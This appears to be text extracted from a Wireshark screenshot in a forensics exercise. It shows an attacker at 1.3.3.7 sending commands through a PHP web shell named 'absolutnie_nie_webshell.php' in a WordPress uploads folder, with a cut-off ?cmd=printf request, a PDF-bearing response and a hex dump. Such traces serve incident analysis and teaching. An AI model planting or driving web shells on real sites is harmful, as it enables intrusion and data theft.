 ip.addr == 1.3.3.7 and (http.request.uri contains "cmd" or http.response_for.uri contains "cmd")
No. Time Source Destination Protocol Length Info
56175 411.393784524 1.3.3.7 30.30.10.10 HTTP 731 GET /wp-content/uploads/2022/01/abs
56180 411.400133083 30.30.10.10 1.3.3.7 HTTP 278 HTTP/1.1 200 OK (text/html)
56471 449.702243850 1.3.3.7 30.30.10.10 HTTP 221 GET /wp-content/uploads/2022/01/abs
56473 449.706076604 30.30.10.10 1.3.3.7 HTTP 260 HTTP/1.1 200 OK (text/html)
56631 467.978463701 1.3.3.7 30.30.10.10 HTTP 222 GET /wp-content/uploads/2022/01/abs
56633 467.986632541 30.30.10.10 1.3.3.7 HTTP 1364 HTTP/1.1 200 OK (text/html)
56751 481.678984559 1.3.3.7 30.30.10.10 HTTP 226 GET /wp-content/uploads/2022/01/abs
56753 481.686251640 30.30.10.10 1.3.3.7 HTTP 343 HTTP/1.1 200 OK (text/html)
57021 518.485375651 1.3.3.7 30.30.10.10 HTTP 273 GET /wp-content/uploads/2022/01/abs
57053 520.574800963 30.30.10.10 1.3.3.7 HTTP 365 HTTP/1.1 200 OK (text/html)
57211 541.197010605 1.3.3.7 30.30.10.10 HTTP 313 GET /wp-content/uploads/2022/01/abs
57213 541.246123219 30.30.10.10 1.3.3.7 HTTP 277 HTTP/1.1 200 OK (text/html)
57401 567.558298917 1.3.3.7 30.30.10.10 HTTP 326 GET /wp-content/uploads/2022/01/abs
57403 567.610850868 30.30.10.10 1.3.3.7 HTTP 310 HTTP/1.1 200 OK (text/html)
57541 581.848792226 1.3.3.7 30.30.10.10 HTTP 346 GET /wp-content/uploads/2022/01/abs
57552 581.908948381 30.30.10.10 1.3.3.7 HTTP 71 HTTP/1.1 200 OK (text/html)
Wireshark · Export · HTTP object list
Packet Hostname Content Type Size Filename
57552 szkolasecurity.pl text/html 25 kB absolutnie_nie_webshell.ph
Text Filter: 57552
Help Save All Close Save
\r\n
[HTTP response 1/1]
[Time since request: 0.060156155 seconds]
[Request in frame: 57541]
[Request URI: http://szkolasecurity.pl/wp-content/uploads/2022/01/absolutnie_nie_webshell.php?cmd=printf+%22op
HTTP chunked response
File Data: 25894 bytes
Line-based text data: text/html (272 lines)
%PDF-1.7\r\n
%����\r\n
1 0 obj\r\n
<</Type/Catalog/Pages 2 0 R/Lang(en-US) /StructTreeRoot 10 0 R/MarkInfo<</Marked true>>/Metadata 20 0 R/ViewerPreferences 21 0 R>>\r\n
endobj\r\n
2 0 obj\r\n
0000 00 0c 29 2b e0 bd 00 50 56 38 08 36 08 00 45 00 ··)+···P V8·6··E·
0010 00 39 be e3 40 00 40 06 4f aa 1e 1e 0a 0a 01 03 ·9··@·@· O·······
0020 03 07 00 50 98 88 6e a7 23 87 4a 89 64 e8 80 18 ···P··n· #·J·d···
0030 01 fb b2 df 00 00 01 01 08 0a 5b 17 15 79 d8 96 ········ ··[··y··
0040 2d ea 30 0d 0a 0d 0a -·0····